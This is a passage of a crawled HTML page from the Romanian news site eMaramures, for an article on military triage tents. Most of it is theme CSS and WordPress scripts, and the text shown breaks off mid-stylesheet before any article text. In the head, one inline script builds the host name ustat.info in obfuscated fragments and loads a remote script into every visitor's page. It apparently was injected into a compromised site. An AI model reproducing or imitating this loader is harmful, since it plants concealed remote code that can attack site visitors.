

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/corturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara/
body_size: 31213
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Corturi medicale de triaj ridicate de militari în mai multe oraşe din ţară &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Militarii Bazei 71 Aeriene &rdquo;General Emanoil Ionescu&rdquo; din C&acirc;mpia Turzii au venit &icirc;n sprijinul autorităților locale din 4 orașe &icirc;n ultimele zile: Cluj Napoca&#8230;" />
<meta property="article:published_time" content="2020-03-17" />
<meta property="article:modified_time" content="2020-03-17" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Corturi medicale de triaj ridicate de militari \u00een mai multe ora\u015fe din \u0163ar\u0103"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.91ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Corturi medicale de triaj ridicate de militari în mai multe oraşe din ţară" href="https://www.emaramures.ro/corturi-medicale-de-triaj-ridicate-de-militari-in-mai-multe-orase-din-tara/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 